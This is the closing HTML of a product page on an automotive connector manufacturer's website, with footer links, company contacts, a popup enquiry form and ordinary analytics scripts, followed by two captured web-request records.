                                                                                id="component42" class="formNoError">Please enter your Code</span>
                                                                    </td>
                                                                    <td>
                                                                    </td>
                                                                </tr>
                                                                <tr>
                                                                    <td>
                                                                    </td>
                                                                    <td>
                                                                        <label>
                                                                            <button type="submit" name="form[send]" id="send" class="fb_btn rsform-submit-button">
                                                                                Submit</button>
                                                                            &nbsp;&nbsp;
                                                                            <button type="reset" name="form[res]" class="fb_btn rsform-reset-button">
                                                                                Reset</button>
                                                                        </label>
                                                                        &nbsp;&nbsp;
                                                                    </td>
                                                                </tr>
                                                            </tbody>
                                                        </table>
                                                    </div>
                                                    <input type="hidden" name="form[formId]" value="4">
                                                    </form>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <script type="text/javascript">                                var tab = new table("mubg1", "mubg2"); tab.th("mu1");</script>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="bottom">
    <div class="container06">
        <div class="nf1">
            <strong>Company</strong>
            <ul>
                <li><a href="/aboutus.html">About Us</a></li>
                <li><a href="/products.html">Products</a></li>
                <li><a href="/rd.html">R & D</a></li>
                <li><a href="/news.html">Service</a></li>
                <li><a href="/careers.html">Careers</a></li>
                <li><a href="/contactus.html">Contact Us</a></li>
                <li style="padding: inherit; margin-top: 20px; margin-bottom: 20px; *padding-bottom: 20px;">
                    <img src="/images/1_10.jpg" /></li>
            </ul>
        </div>
        <div class="nf2">
            <strong>Products</strong>
            <ul>
                <li><a href='/category/wireharness-6.html' title='Wire Harness'>Wire Harness</a></li><li><a href='/category/automotiveconnector-1.html' title='Automotive Connector'>Automotive Connector</a></li><li><a href='/category/ecuconnectorpcbheader-2.html' title='ECU connector, PCB header'>ECU connector, PCB header</a></li><li><a href='/category/tycoconnector-869.html' title='Tyco Connector'>Tyco Connector</a></li><li><a href='/category/deutsch-502.html' title='Deutsch'>Deutsch</a></li><li><a href='/category/fuseholders-889.html' title='Fuse Holders'>Fuse Holders</a></li><li><a href='/category/customizedproducts-429.html' title='Customized Products'>Customized Products</a></li><li><a href='/category/non-waterproofconnector-438.html' title='Non-waterproof Connector'>Non-waterproof Connector</a></li><li><a href='/category/enginecontrolmoduleunit-3.html' title='Engine Control Module/Unit'>Engine Control Module/Unit</a></li><li><a href='/category/cinch-952.html' title='CINCH'>CINCH</a></li><li><a href='/category/itt-953.html' title='ITT '>ITT </a></li><li><a href='/category/amphenol-444.html' title='Amphenol'>Amphenol</a></li><li><a href='/category/toyota-895.html' title='Toyota '>Toyota </a></li><li><a href='/category/cat-990.html' title='CAT'>CAT</a></li><li><a href='/category/lampholder-972.html' title='Lamp Holder'>Lamp Holder</a></li><li><a href='/category/relayseries-988.html' title='Relay series'>Relay series</a></li><li><a href='/category/sensorconnector-894.html' title='Sensor Connector'>Sensor Connector</a></li><li><a href='/category/automotivefuse-440.html' title='Automotive Fuse'>Automotive Fuse</a></li><li><a href='/category/wireseals-5.html' title='Wire Seals'>Wire Seals</a></li><li><a href='/category/terminals-4.html' title='Terminals'>Terminals</a></li><li><a href='/category/wiretools-369.html' title='Wire Tools'>Wire Tools</a></li><li><a href='/category/cableaccessory-7.html' title='Cable Accessory'>Cable Accessory</a></li>
            </ul>
        </div>
        <div class="frightleft">
            <a href="https://www.facebook.com/YueqingKinkong/"><img src="/images/1_16.jpg" /></a>
            
            <a href="http://www.linkedin.com/company/11316366/"><img src="/images/1_18.jpg" /></a> 
            <a href="skype:kinkong.sale?chat"><img src="/images/1_19.jpg" /></a> 
            <a href="https://www.youtube.com/channel/UCT8FMtajdYOen_BbR-ovZ2Q?view_as=subscriber"><img src="/images/1_21.jpg" /></a> 
            <a href="#itop"><img src="/images/1_20.jpg" /></a>
        </div>
        <div class="nf3">
            <strong>Contact Us</strong>
            <ul>
                <li style="background: url(/images/1_11.jpg) no-repeat 0 5px">Tel: +8618858817366</li>
                <li style="background: url(/images/1_12.jpg) no-repeat 0 5px">Fax: </li>
                <li style="background: url(/images/1_13.jpg) no-repeat 0 5px">Skype: <a href="callto://">
                    </a></li>
                <li style="background: url(/images/1_14.jpg) no-repeat 0 5px">E-mail: <a href="mailto:sales@kinkong-connector.com">
                    sales@kinkong-connector.com</a></li>
                <li style="background: url(/images/1_15.jpg) no-repeat 5px 5px">Website: <a
                    href="https://www.kinkong-connector.com/">https://www.kinkong-connector.com/</a></li>
					<li style="background: url(/images/1_15.jpg) no-repeat 5px 5px">Website: <a
                    href="http://www.kinkongseal.com">www.kinkongseal.com</a></li>
					<li style="background: url(/images/1_15.jpg) no-repeat 5px 5px">Website: <a
                    href="http://www.kinkongwireharness.com">www.kinkongwireharness.com</a></li>
                <li style="background: url(/images/1_15.jpg) no-repeat 5px 5px">Website: <a
                    href="http://www.kinkong.com">www.kinkong.com</a></li>
                <li style=" margin-top:58px; padding-left:0px;"><a href="http://www.muluben.com/book/qiangonga/" target="_blank"><img src="/images/b_e.png"</a></li>
                <li style=" margin-top:24px; padding-left:0px;"><img src="/images/code.png" width="230" /></li>
                <li style=" margin-top:24px; padding-left:0px;"><a href="http://book.ybw.cn/qiangong/20230621/index.html" target="_blank">Online Preview</li>
            </ul>
        </div>
    </div>
</div>
<div class="copy">
    <div class="container06">
         &copy 2015 Wenzhou  Kinkong Auto Parts Co., Ltd.  <script type="text/javascript" src="/copyright.asp?t=en"></script>  <a href='/privacypolicy.html'>Privacy Policy</a> <a href="https://kinkong.en.alibaba.com/ " target="_blank">Our Alibaba link</a>
            <script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1275365011'%3E%3C/span%3E%3Cscript src='https://s5.cnzz.com/z.js%3Fid%3D1275365011%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script>
    <script type="text/javascript" src="https://yizhantongimage.oss-accelerate.aliyuncs.com/OTree/enddate.js"></script>
    </div>
</div>
<div class="onle">
<h2><div class="closk">
    </div></h2>
<p>

<a href="skype:+8618858817377?chat">Kevin Yu</a>
<a href="skype:+8618057782932?chat">Vicky Su</a>
</p>
<h3></h3>    
</div>
<div class="onlel">
</div>

<script type="text/javascript">
    $(function() {
        $(".closk").click(function() {
            $(".onlel").show();
            $(".onle").hide();
        });
        $(".onlel").click(function() {
            $(".onle").show();
            $(".onlel").hide();
        });
    });
</script>

<script type="text/javascript">
    $(function() {
        $(".lixi1").click(function() {
            $(".Lmesages").show();
            $("#Lmesages").show();
        });
        //点击关闭按钮的时候，遮罩层关闭
        $("#white_hide").click(function() {
            $(".Lmesages").hide();
            $("#Lmesages").hide();
        });
    });
</script>

<div class="lixi">
    <a href="javascript:;" class="lixi1"></a><a href="/contactus.html" class="lixi2">
    </a>
</div>
<div class="Lmesages">
</div>
<div id="Lmesages">

    <script language="javascript">
        function check2232() {

            if (document.footuserform.footname.value == "") {
                alert("Please enter your Name！");
                footuserform.footname.focus();
                return false;
            }
            if (document.footuserform.footemail.value == "") {
                alert("Please enter the E-mail！");
                footuserform.footemail.focus();
                return false;
            }

            if (document.footuserform.footdescription.value == "") {
                alert("Please input the Messages！");
                footuserform.footdescription.focus();
                return false;
            }
        }
    </script>

    <form method="post" id="footuserform" name="footuserform" enctype="multipart/form-data"
    action="/handler/FeedBack.ashx" onsubmit="return check2232();">
    <a href="javascript:void(0)" id="white_hide">X</a>
    <div class="rm_nr">
        <table width="100%" border="0" cellspacing="0" cellpadding="0" class="feedback">
            <tbody>
                <tr>
                    <td class="td1">
                        Title
                    </td>
                    <td class="td2">
                        <label>
                            <input type="text" value="" size="20" name="theme" id="foottheme" class="rsform-input-box"></label>&nbsp;&nbsp;
                    </td>
                    <td>
                    </td>
                </tr>
                <tr>
                    <td class="td1">
                        <strong>*</strong>Name
                    </td>
                    <td class="td2">
                        <label>
                            <input type="text" value="" size="20" name="name" id="footname" class="rsform-input-box"></label>&nbsp;&nbsp;
                        <strong id="component111" class="formNoError">Please enter your Name</strong>
                    </td>
                    <td>
                    </td>
                </tr>
                <tr>
                    <td class="td1">
                        <strong>*</strong>E-mail
                    </td>
                    <td class="td2">
                        <label>
                            <input type="text" value="" size="20" name="email" id="footemail" class="rsform-input-box"></label>&nbsp;&nbsp;
                        <strong id="component222" class="formNoError">Please enter the E-mail</strong>
                    </td>
                    <td>
                    </td>
                </tr>
                <tr>
                    <td class="td1">
                        Tel
                    </td>
                    <td class="td2">
                        <label>
                            <input type="text" value="" size="20" name="phone" id="footphone" class="rsform-input-box"></label>&nbsp;&nbsp;
                    </td>
                    <td>
                    </td>
                </tr>
                <tr>
                    <td class="td1">
                        Company
                    </td>
                    <td class="td2">
                        <label>
                            <input type="text" value="" size="20" name="fax" id="footfax" class="rsform-input-box"></label>&nbsp;&nbsp;
                    </td>
                    <td>
                    </td>
                </tr>
                <tr>
                    <td class="td1">
                        Address
                    </td>
                    <td class="td2">
                        <label>
                            <input type="text" value="" size="20" name="address" id="footaddress" class="rsform-input-box"></label>&nbsp;&nbsp;
                    </td>
                    <td>
                    </td>
                </tr>
                <tr>
                    <td class="td1">
                        <strong>*</strong>Messages
                    </td>
                    <td class="td2">
                        <label>
                            <textarea cols="50" rows="5" name="description" id="footdescription" class="rsform-text-box"></textarea></label>&nbsp;&nbsp;
                        <br />
                        <strong id="component333" class="formNoError">Please input the Messages</strong>
                    </td>
                    <td>
                    </td>
                </tr>
                <tr>
                    <td>
                    </td>
                    <td>
                        <label>
                            <button type="submit" name="form[send]" id="Button1" class="fb_btn rsform-submit-button">
                                Submit</button>&nbsp;&nbsp;
                            <button type="reset" name="form[send]" class="fb_btn rsform-reset-button">
                                Reset</button></label>&nbsp;&nbsp;
                    </td>
                    <td>
                    </td>
                </tr>
            </tbody>
        </table>
    </div>
    <input type="hidden" name="form[formId]" value="3">
    </form>
</div>

</div>

</body>
</html>


--- FILE ---
content_type: text/html; Charset=utf-8
request_url: https://kinkong-connector.com/copyright.asp?t=en
body_size: 125
content:
document.write("Powered by: <a href='http://www.otree.cn/' target='_blank' class='copyright'>Otree</a>");

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=73839696&t=pageview&_s=1&dl=https%3A%2F%2Fkinkong-connector.com%2Fproducts%2F132004-0054wayfemaleautoconnector-ID9092.html&ul=en-us%40posix&dt=4%20way%20female%20auto%20connector%20132004-005&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1593070267&gjid=342312656&cid=776186720.1768888566&tid=UA-93475509-1&_gid=232044516.1768888566&_r=1&_slc=1&gtm=45He61e1n81NSLFNJ9v76599552za200zd76599552&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115616986~115938465~115938469~116744866~117041588&z=1672550242
body_size: -452
content:
2,cG-TWEWSQ946Q